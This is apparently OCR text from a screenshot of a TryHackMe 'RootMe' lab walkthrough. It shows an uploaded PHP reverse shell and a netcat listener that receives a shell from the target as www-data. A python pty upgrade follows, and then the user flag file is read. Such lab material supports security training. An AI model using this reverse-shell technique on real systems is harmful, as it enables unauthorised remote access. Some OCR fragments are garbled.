 Index of /uploa
• Index of /uploads
php-reverse-shell/php-re
root@ip-10-10-95-216: ~/Desktop/RootMe
File Edit View Search Terminal Help
root@ip-10-10-95-216:~/Desktop/RootMe# nc -lnvp 5555
Listening on 0.0.0.0 5555
Connection received on 10.10.24.102 48102
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 04:00:00 up  1:05,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@rootme:/$ ls
ls
bin    dev   initrd.img      lib64       mnt   root  snap      sys  var
boot   etc   initrd.img.old  lost+found  opt   run   srv       tmp  vmlinuz
cdrom  home  lib             media       proc  sbin  swap.img  usr  vmlinuz.old
www-data@rootme:/$ ls /var/www
ls /var/www
html  user.txt
www-data@rootme:/$ cat /var/www/user.txt
cat /var/www/user.txt
THM{ }
www-data@rootme:/$
iption